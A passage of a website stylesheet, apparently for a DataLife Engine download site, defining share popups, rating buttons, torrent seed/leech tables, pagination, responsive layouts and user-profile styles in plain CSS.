    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
    display: block;
    opacity: 1;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#share-popup .social {
    padding: 0 0 10px 17px;
    height: 40px;
}
#share-popup .social p {
    padding-bottom: 10px;
    margin: 0;
    font-weight: bold;
}
#share-popup .social ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#share-popup .social ul li {
    float: left;
    margin-right: 20px;
    padding-top: 2px;
    position: relative;
}
#share-popup .social ul a {
    text-decoration: none;
    font-size: 11px;
    display: inline-block;
    color: #aaa;
    padding-left: 25px;
}
#share-popup .social ul a:hover {
    text-decoration: underline;
    color: #ea3e26;
}
#share-popup .social a span {
    cursor: pointer;
    width: 20px;
    height: 20px;
    background: url(../images/social-icons.png) 20px 20px no-repeat;
    position: absolute;
    left: 0;
    top: 0;
}
#share-popup .social .tw span {
    background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
    background-position: 0 0;
}
#share-popup .social .fb span {
    background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
    background-position: -20px 0;
}
#share-popup .social .vk span {
    background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
    background-position: -40px 0;
}
#share-popup .social .gp span {
    background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
    background-position: -60px 0;
}
#share-popup .link {
    clear: both;
    border-top: 1px solid #d9d9d9;
    padding: 10px 5px 0 10px;
    line-height: 1.2;
    overflow: hidden;
    margin: 0 7px;
}
#share-popup .link p {
    font-weight: bold;
    padding: 0 0 3px 0;
    margin: 0;
}
#share-popup .link span {
    color: #999;
    font-size: 10px;
    display: block;
    padding-top: 3px;
}
#share-popup .link a {
    display: block;
}
.ajaxProgress {
    background: #eee url(../images/loader.gif) no-repeat center center;
    display: block;
    width: 40px;
    height: 40px;
    margin: 10px auto;
    border-radius: 10px;
    border: 1px solid #ddd;
}
.ias_trigger a {
    box-shadow: inset 0px 1px 0px 0px #fff;
    border-radius: 6px;
    border: 1px solid #dcdcdc;
    display: block;
    color: #777;
    font-weight: bold;
    padding: 10px 0;
    text-decoration: none;
    margin-bottom: 20px;
    text-shadow: 1px 1px 0px #fff;
    text-align: center;
    font-size: 14px;
    background: #f4f4f4;
    background: -moz-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4f4f4), color-stop(100%, #eaeaea));
    background: -webkit-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -o-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -ms-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: linear-gradient(to bottom, #f4f4f4 0%, #eaeaea 100%);
    margin-left: 20px;
}
.ias_trigger a:hover {
    background: #efefef;
    background: -moz-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efefef), color-stop(100%, #e0e0e0));
    background: -webkit-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -o-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -ms-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: linear-gradient(to bottom, #efefef 0%, #e0e0e0 100%);
}
.ias_trigger a:active {
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .1);
}
.findrelated {
    width: 99%;
    background: #ffc;
    border: 1px solid #9E9E9E;
    padding: 5px;
    margin-top: 7px;
    margin-right: 10px;
}
.ratingtt {
    font-size: 14px;
    color: #222;
    font-family: Arial;
    padding: 10px 0;
    clear: both;
}
.ratingtt-title {
    font-size: 11px;
    color: #ccc;
}
.ratingtt-left, .ratingtt-center, .ratingtt-right {
    float: left;
    margin: 0 2px 0 0;
    font-weight: bold;
}
.ratingtt a {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-left a {
    color: #f72c2c;
}
.ratingtt-center {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-right a {
    color: #569a05;
}
.mob-menu {
    display: none;
}
@media (max-width: 1000px) {
    .sgdhg {
        height: 15px;
    }
    .main-center-block {
        width: auto;
    }
    .body2 {
        background: url(../images/bodygraund.jpg) center -100px no-repeat;
    }
    .logo {
        top: 30px;
    }
    .head-block {
        height: 126px;
    }
    .mob-menu {
        display: block;
        cursor: pointer;
        height: 45px;
        line-height: 45px;
        background: #058ace url(../images/mob-menu.png) 5px center no-repeat;
        padding: 0 0 0 50px;
        font-size: 18px;
        color: #fff;
    }
    .menumargin {
        margin: 0;
    }
    .top-menu {
        height: auto;
        background: #8616c7;
        display: none;
    }
    .top-menu li {
        float: none;
        height: auto;
    }
    .top-menu-link {
        height: auto;
        line-height: 20px;
    }
    .hidden-menu {
        display: block !important;
        position: static;
        background: #8616c7;
        width: auto;
    }
    .menu-more-link {
        display: none;
    }
    .top-menu li a {
        padding: 10px 15px;
        border: 0;
        background: none;
    }
    .top-menu li a:hover {
        background: #8616c7;
    }
    .left-col, .right-col {
        float: none;
        width: auto;
        margin: 0 15px 20px 15px;
    }
    .cols-news {
        float: none;
        width: auto;
        margin: 0 0 20px 0 !important;
    }
    .footer {
        padding: 20px;
    }
    .footer-menu, .footer-text, .footer-right {
        float: none;
        width: auto;
        margin: 0 0 20px 0;
    }
    .footer-menu a {
        display: inline-block;
        margin: 0 15px 5px 0;
    }
    .login-image2 {
        height: 153px;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        background: url(../images/login.png) center top no-repeat;
    }
}
@media (max-width: 700px) {
    .main-news-rating {
        display: none;
    }
    .main-news {
        padding: 0 100px 5px 62px;
    }
}
@media (max-width: 600px) {
    .main-news-title {
        font-size: 13px;
    }
    .main-news .top-news-title-author {
        font-size: 14px;
    }
    .head-block {
        height: auto;
    }
    .logo {
        background: #3eb5f1   center center no-repeat;
        width: auto;
        height: 102px;
        position: static;
        margin: 0;
    }
    .body2 {
        background:   center top no-repeat;
    }
    .left-col, .right-col {
        margin: 0 5px 20px 5px;
    }
}
@media (max-width: 750px) {
    .full-news-rating {
        position: static;
        margin: 0 0 30px 0;
    }
    .full-news-download-links a {
        float: none;
        width: auto;
        margin: 0 0 10px 0 !important;
        background-position: 20px center !important;
        text-align: left;
        padding: 0 0 0 50px;
    }
    .full-news-download-links a span {
        padding: 0 !important;
    }
}
@media (max-width: 600px) {
    .full-news-info {
        padding: 0;
    }
    .full-news-image {
        position: static;
        width: auto;
        height: auto;
        margin: 0 0 20px 0;
    }
    .full-news-image img {
        width: auto;
        height: auto;
        max-width: 100%;
    }
}
@media (max-width: 700px) {
    table.pm tr td:nth-child(1) {
        width: 2% !important;
    }
    table.pm tr td:nth-child(2) {
        width: 60% !important;
    }
    table.pm tr td:nth-child(3) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(4) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(5) {
        width: 2% !important;
    }
    table.pm select {
        width: 80px !important;
    }
    table.pm option {
        width: 80px !important;
    }
    .tabs-profile .index-tabs span {
        border: 1px #dadada solid;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        bottom: 0px;
        cursor: pointer;
        border-bottom: 1px #dadada solid;
        margin: 0 2px 5px 0;
    }
    .tabs-profile .active-ttab {
        height: 34px !important;
        line-height: 34px !important;
    }
    .dle-popup-replycomments {
        width: 300px !important;
    }
    .dle-popup-replycomments input {
        width: 250px !important;
    }
}
@media (max-width: 600px) {
    #searchsuggestions {
        width: 200px !important;
    }
    .dle-popup-userprofile {
        width: 250px !important;
    }
    .user-card-tt {
        padding: 40px 0px 10px 140px;
    }
    .user-card-tt-right {
        display: none;
    }
    .dle-popup-userprofile .user-card-tt-left {
        left: 50%;
        margin: 0 0 0 -50px;
    }
    .dle-popup-userprofile .ui-dialog-buttonset {
        height: auto;
        padding: 100px 5px 10px 0px;
        position: relative;
        text-align: center;
    }
    .dle-popup-userprofile .ui-dialog-buttonset button {
        display: block;
        font-size: 13px;
        margin: 0px auto 10px auto;
        padding: 8px 10px;
    }
    .pmtt-mess-menu a {
        margin-bottom: 10px;
    }
    .dle-popup-complaint {
        width: 300px !important;
    }
    .profile-tt-info {
        padding: 200px 25px 10px 25px;
    }
    .profile-tt-menu {
        padding-left: 25px;
    }
    .profile-tt-menu a {
        margin-bottom: 5px;
    }
    .comment-item-date {
        font-size: 11px;
        top: -15px;
        color: #ccc;
    }
    .comment-item-author {
        padding: 0;
    }
    .dle-popup-newpm {
        width: 320px !important;
    }
    .add-news-table td {
        display: block;
        font-size: 12px;
    }
    #category {
        width: 200px !important;
    }
    .mob1 {
        width: 90% !important;
        display: block !important;
    }
    .mob2 {
        display: block;
    }
    .add-news-table td input {
        display: block;
        width: 90% !important;
    }
    .dhfjf textarea {
        width: 90% !important;
    }
}
@media (max-width: 400px) {
    .pmtt-menu a {
        font-size: 10px;
    }
    .comment-item-left {
        position: static;
        margin: 0 0 10px 0;
    }
    .comment-item {
        padding: 0;
    }
    .tabs-profile .index-tabs span {
        margin: 0 0 5px 0;
        display: block;
    }
    .pmtt-pm-list-content td {
        font-size: 10px;
        padding: 0 !important;
    }
}
.sblock-nav {
    width: 330px;
    padding: 0 0 80px 0;
    position: relative;
}
.sblock-nav:after, .sblock-nav:before {
    width: auto;
    height: auto;
    content: ' ';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
}
.sblock-nav:after {
    top: 0;
    bottom: 150px;
    background: #5ba5d8 repeat-y 0 0  ;
    -webkit-border-radius: 5px 0 0 0;
    -moz-border-radius: 5px 0 0 0;
    border-radius: 5px 0 0 0;
}
.sblock-nav:before {
    height: 150px;
    bottom: 0;
    background: no-repeat 0 0  ;
}
.sblock-nav-list {
    padding: 0;
    position: relative;
    z-index: 2;
    margin: 0;
}
.sblock-nav-list>li {
    margin: 4px 0 0 0;
    list-style: none;
}
.sblock-nav-list>li:first-child {
    margin-top: 0;
}
.sblock-nav-list>li>a {
    padding: 5px 5px 5px 35px;
    display: block;
    position: relative;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    -webkit-border-radius: 34px;
    -moz-border-radius: 34px;
    border-radius: 5px;
    background: #fff;
    /* -webkit-box-shadow: 0 10px 30px #4990b9; */
    -moz-box-shadow: 0 10px 30px #4990b9;
    /* box-shadow: 0 10px 30px #4fb6eb; */
    background-color: #fff;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 0 50px #e9e9ee;
    -moz-box-shadow: 0 0 50px #e9e9ee;
    box-shadow: 0 0 50px #e9e9ee;
}
.sblock-nav-list>li>a:after {
    width: 10px;
    height: 10px;
    content: ' ';
    display: block;
    position: absolute;
    left: 15px;
    top: 50%;
    margin: -5px 0 0 0;
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #4aa0d5;
    box-shadow: inset 0 0 0 2px #2899dc;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sblock-nav-list>li>a:hover {
    text-decoration: underline
}
.sblock-nav-list>li>a:hover:after {
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #2899dc;
    box-shadow: inset 0 0 0 2px #2899dc;
}
.viewn {
    overflow: hidden;
    position: relative;
    margin: 0;
}
.viewn .heads {
    padding: 1px 0 10px 0;
    overflow: hidden;
}
.viewn .v_rat {
    float: right;
}
.viewn p.titles {
    padding: 0 0 2px 0;
    overflow: hidden;
    margin: 0;
    font-weight: bold;
    font-size: 19px;
}
.viewn p.titles a {
    display: inline;
    line-height: 1.1;
    color: #5d5e57;
    text-decoration: none;
}
.viewn p.titles a:hover {
    border-bottom-color: #777;
    color: #2fa5cd;
}
.viewn .s_details {
    height: 22px;
    line-height: 22px;
    margin: 0 0 18px 0;
    color: #989b92;
}
.viewn .s_details .rows {
    display: inline-block;
    margin: 0 25px 0 0;
    vertical-align: top;
}
.viewn .s_details .rows a {
    color: #989b92;
    text-decoration: none;
}
.viewn .s_details .rows a:hover {
    color: #000;
    text-decoration: underline;
}
.viewn .s_details .rows .ics {
    vertical-align: middle;
    margin: -1px 6px 0 0;
}
.viewn .pict a img {
    width: 170px;
    height: 170px;
    float: left;
    margin: 0 18px 0 0;
    border-radius: 4px;
    border: 1px solid #d7e1e9;
}
.viewn .pict a img {
    display: none;
}
.viewn .pict a img:first-child {
    display: block;
}
.viewn .pict+.pict {
    display: none;
}
.viewn .cont {
    overflow: hidden;
    font-size: 16px;
}
.viewn .s_d_b {
    height: 37px;
    line-height: 37px;
    padding: 15px 0px 12px;
    clear: both;
    margin: 0;
    color: #5c5d57;
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    /* W3C */
}
.viewn .s_d_b .btn {
    height: 38px;
    line-height: 38px;
    padding: 0 2px;
    float: right;
    width: 167px;
    font-weight: 300;
    margin-right: 1px;
}
.viewn .s_details .i_val {
    font-weight: bold;
}
.btn.bg_purple {
    : ;
    background: ;
    -o-linear-gradient(top, rgba(192, 85, 164, 1) 0%, rgba(167, 61, 128, 1) 100%): ;
    background: -webkit-linear-gradient(top, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
}
a.btn {
    color: #fff;
    text-decoration: none;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.btn.bg_utorr {
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    box-shadow: inset 0 -2px 0 #609d00;
    width: 212px;
    margin: 0 auto 15px auto;
    color: #fff;
}
.fa {
    font-size: 20px;
}
.main-block p {
    margin: 10px 15px;
    font-size: 13px;
}
.pagitanor {
    padding: 0 2px 2px 2px;
    overflow: hidden;
    margin: 10px -4px 0 -4px;
    font-weight: bold;
    font-size: 18px;
    text-align: left;
    display: inline-block;
}
.paginator span, .paginator a {
    height: 44px;
    line-height: 44px;
    padding: 0 10px;
    display: inline-block;
    margin: 0 2px;
    vertical-align: top;
    color: #4a4d44;
    text-align: center;
    text-decoration: none;
    background: linear-gradient(to bottom, rgb(243, 243, 243) 0%, rgba(244, 247, 242, 1) 100%);
    box-shadow: inset 0 -1px 1px #d4d7d1, 0 1px 0 #dde0d8;
    border-radius: 5px;
}
.paginator span {
    color: #4a4d44;
    background: #eee;
}
.paginator a:hover {
    color: #4a4d44;
    background: #eee;
}
.paginator span.nav_ext {
    color: #96968b;
    font-size: 13px;
    font-weight: bold;
}
.rows i {
    color: #4da1bd;
}
.sb_enrty {
    overflow: hidden;
    position: relative;
    margin: 7px 0 0 0;
    border: 2px solid #e0e0e0;
    background: #e9e9e9;
    border-radius: 5px;
}
.sb_enrty:first-child {
    margin: 0;
}
.sb_enrty .ins {
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #fcfdfd;
    background: #f7f7f7;
    border-radius: 5px;
}
.b_online .sb_enrty .ins {
    padding: 4px 5px 4px 58px;
    color: #4e6378;
}
.b_online .sb_enrty .ins>div>span {
    color: #419f05;
}
.b_online .sb_enrty .ins.s_last {
    padding-top: 10px;
    padding-bottom: 10px;
}
.icost {
    width: 31px;
    height: 31px;
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    margin: -15px 0 0 0;
    background-image:  ;
    background-repeat: no-repeat;
}
.icost.icost_1 {
    background-position: 0 -690px;
}
.icost.icost_2 {
    background-position: 0 -730px;
}
.icost.icost_3 {
    background-position: 0 -770px;
}
.sb_e_pict {
    width: 55px;
    float: left;
    margin: 0 3px 0 0;
}
.sb_e_pict img {
    width: 50px;
    height: 50px;
    margin-top: 7px;
    vertical-align: top;
    border-radius: 50%;
    border: 2px solid #ebf0f4;
}
.sb_e_pict img:hover {
    opacity: 0.95;
}
.bhr {
    height: 1px;
    overflow: hidden;
    border-bottom: 1px solid #fff;
    background: #d7e1e9;
}
.viewnf_banka {
    position: absolute;
    right: 0;
    top: 100%;
}
.uSpoilerClosed, .uSpoilerOpened {
    clear: both;
    margin-top: 20px;
}
.uSpoilerButton, .uSpoilerButton:hover, .uSpoilerButton:active {
    padding: 11px 12px 15px 13px;
    display: inline-block;
    vertical-align: top;
    line-height: 1.2;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.48);
    text-align: center;
    background: linear-gradient(to bottom, rgb(77, 161, 189) 0%, rgb(27, 135, 171) 100%);
    box-shadow: inset 0 -2px 0 #226880;
    border-radius: 5px;
    border: 0;
    cursor: pointer;
}
.uSpoilerButton:hover {
    opacity: 0.9;
}
.uSpoilerButton:active {
    opacity: 0.99;
}
.uSpoilerText {
    padding: 15px 20px;
    overflow: hidden;
    margin: 10px 0;
    border: 1px solid #e2e8dc;
    line-height: 1.4;
    font-size: 14px;
    border-radius: 5px;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.tor-table {
    margin: 20px auto;
    max-width: 680px;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
}
.tor-row:nth-child(2n+1) {
    background-color: #f9f9f9;
}
.tor-row:nth-child(1) {
    font-weight: 600;
}
.tor-but {
    line-height: 35px;
    height: 47px;
    font-size: 13px;
}
.row-line {
    padding: 5px 5px;
    line-height: 9px;
    font-size: 12px;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.nowrap {
    white-space: normal;
    overflow: hidden;
    text-overflow: ellipsis;
}
.nowrap, .short-head h1 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.clearfix::after {
    clear: both;
    display: block;
    content: "";
    height: 0;
}
.tor-but a {
    display: inline-block;
    padding: 11.5px 74.6px;
    margin: 0 5px 0 0;
    font-size: 15px;
    border-radius: 4px;
    background-color: #019000;
    color: #fff !important;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.tor-row:last-child {
    border-bottom: 1px solid #e3e3e3;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.tor-cell {
    float: left;
    padding: 5px 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-right: 1px solid #e3e3e3;
    border-left: 0;
    border-bottom: 0;
    width: 137.01px;
}
.tor-row span {
    display: inline-block;
    padding: 0 5px;
    margin: 0 3px;
    border-radius: 3px;
}
.t-seed {
    background-color: #019000;
    color: #fff;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.t-leech {
    background-color: #C40003;
    color: #fff;
    background: linear-gradient(to bottom, #ff3019 0%, #cf0404 100%);
}
.t-size {
    color: #019000;
    padding: 0;
}
.t-loaded {
    background-color: #f0f0f0;
    background: linear-gradient(to bottom, #eee 0%, #ccc 100%);
}
.ic_title_entery {
    background-position: 0 -805px;
    width: 30px;
    height: 30px;
}
.pr_inf {
    background: #ffffff;
    color: #636363;
    margin: 0 0 20px 0;
    border-radius: 5px;
    padding: 10px 20px;
    border: 1px solid #e9ebe7;
    font-size: 14.6px;
}
.line {
    width: 100%;
    background: url(../images/line.png) repeat-x;
    height: 5px;
    margin: 0;
    margin: 5px 0px 7px 0px;
}
.v_related ul {
    margin: 8px 0 0 0;
}
.v_related ul li {
    margin: 5px 0 0 0;
}
.v_related ul li:first-child {
    margin: 0;
}
.v_related li a {
    padding: 5px 16px 5px 14px;
    display: block;
    overflow: hidden;
    font-weight: 500;
    font-size: 14px;
    display: block;
    border: 1px solid #eff0f2;
    color: #567681;
    text-decoration: none;
    background: linear-gradient(to bottom, #ffffff 0%, #f9f9fa 100%);
}
.v_related li a:hover {
    color: #000;
}
.v_relatedic {
    background: #ffffff url(../images/arrw.png) no-repeat 1px center;
    padding: 0px 0px 0px 20px;
}
ul li {
    display: list-item;
    padding: 0 0 0 1px;
    margin: 5px 0;
    list-style: disc;
}
ol, ul {
    padding: 0;
    display: block;
    margin: 15px 10px 15px 24px;
}
.speedbar {
    overflow: hidden;
    margin: 0 0 5px 0;
}
.speedbar .cont {
    overflow: hidden;
}
.speedbar .titles, .speedbar ul {
    padding: 8px 18px 9px;
}
.speedbar .titles {
    padding-bottom: 11px;
    float: left;
    margin: 15px 5px 0 0;
    color: #fff;
    background: #4da1bd;
    border-radius: 4px;
}
.speedbar ul {
    display: block;
    float: left;
    overflow: hidden;
    color: #999c92;
    background: #f5f5f2;
    border: 1px solid #999c9229;
    border-radius: 3px;
}
.speedbar ul li {
    padding: 0 22px 0 0;
    float: left;
    margin: 0 16px 0 0;
    background: url(../images/arrw.png) no-repeat right center;
}
.speedbar ul li:last-child {
    padding: 0;
    margin: 0;
    background: 0;
}
.speedbar ul li a {
    color: #999c92;
    text-decoration: none;
}
.speedbar ul li a:hover {
    text-decoration: underline;
}
.cat_fiter {
    height: 42px;
    line-height: 35px;
    padding: 7px 7px 7px 20px;
    margin: 0 0 24px 0;
    background: #f4f4f1;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.cat_fiter .rows {
    margin: 0 20px 0 0;
}
.cat_fiter .titles {
    display: inline-block;
    margin: 4px 11px 0 0;
    vertical-align: top;
}
.cat_fiter .inpt_select .ival {
    width: 100px;
}
.cat_fiter .rows.cat_sort a {
    color: #444;
    text-decoration: none;
}
.cat_fiter .rows.cat_sort a:hover {
    color: #000;
    text-decoration: underline;
}
.cat_fiter .rows.cat_sort span span {
    font-size: 11px;
}
.input_style input[type="text"], .input_style input[type="password"], .input_style input[type="email"], .input_style input[type="tel"], .input_style textarea, .input_style select, .inpt_pseudo {
    padding: 5px 10px;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-weight: 400;
    color: #242424;
    outline: none;
    -webkit-transition: background-color .1s linear;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #e4e4e0;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.speedbar a {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
}
.speedbar li {
    display: block;
    padding: 0;
    margin: 0;
    list-style: none;
    background: 0;
}
.conters {
    font-weight: 700;
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #e0e0e0;
    background: #f7f7f7;
    border-radius: 5px;
    margin: 10px 20px 0px 20px;
    color: #797979;
    font-size: 14px;
}
.opater {
    padding: 0px 15px;
    border-radius: 5px;
    float: left;
    border: 1px solid #d7e1e9;
    background: #fff;
    width: 460px;
}
.hopater {
    height: 28px !important;
    line-height: 30px !important;
    padding: 0 0 0 15px;
    margin: 0 0 10px 0 !important;
    border: 1px solid #e9e9e9;
    font: 12px/28px Arial;
    background: #f2f2f3;
    border-radius: 3px;
}
#rs {
    padding: 3px 15px;
    border-radius: 5px;
    border: 1px solid #d7e1e9;
    background: #fff;
    color: #6cb600;
}
#rs a {
    text-decoration: none;
    color: #6cb600;
}



/* --- Регистрация, Восстановление пароля, Добавление новости---*/

/* --- PM --- */
@media only screen and (min-width: 601px) {
#pm-menu:after { content: ""; clear: both; display: block; }
	#pm-menu { margin-bottom: 25px; }
	#pm-menu a { color: inherit; padding: 10px 16px; border-radius: 2px; border: 2px solid transparent; float: left; text-decoration: none !important; }
	#pm-menu a:hover { border-color: #3394e6; color: #3394e6; }
}

	.pm-box { margin-bottom: 25px; }
		.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }

/* --- Страница пользователя --- */
.userinfo_top { position: relative; padding-bottom: 50px; margin-bottom: 50px; }
.userinfo_top .avatar { position: absolute; }
.user_tab { list-style: none; padding: 0; margin: 0; }
	.user_tab > li { display: inline; margin-right: 1.2em; }
	.user_tab > li > a {
		text-decoration: none !important;
		font-size: .6em;
		-webkit-transition: all ease .3s; transition: all ease .3s;
	}
	.user_tab > li > a { color: #fff; opacity: .5; }
	.user_tab > li > a:hover { color: inherit; }
	.user_tab > li.active > a { cursor: default; font-size: 1em; opacity: 1; }

	.usinf { list-style: none; padding: 0; margin: 0 0 25px 0; }
	.usinf li { padding: 12px 0; border-top: 1px solid #e6e6e6; }
	.usinf li:first-child { border-top-width: 0; }

	.ui-c1, .ui-c2 { display: inline-block; vertical-align: top; }
	.ui-c1 { width: 30%; margin-right: 5%; }
	.ui-c2 { width: 60%; }

	/* Окно пользователя */
	.userinfo { padding-left: 90px; }
	.userinfo .avatar { position: absolute; float: left; margin: 0 0 0 -90px; }
	.userinfo .avatar .cover { width: 60px; height: 60px; }
	.userinfo > ul { list-style: none; padding: 0; margin: 0; }

/* --- Статистика --- */
.stats_head > ul {
	list-style: none;
	padding: 0; margin: 0;
	font-size: 1.25em;
}
	.stats_head > ul > li { margin-top: 15px; padding-left: 30px; }
	.stats_head > ul > li:before {
		content: "";
		float: left;
		margin: 2px 0 0 -30px;
		width: 16px; height: 16px;
		border-radius: 50%;
		background-color:  #3394e6;
	}
	.stats_head > ul > li > b {
		display: block;
		font-size: .8em;
		opacity: .5;
		font-weight: normal;
	}
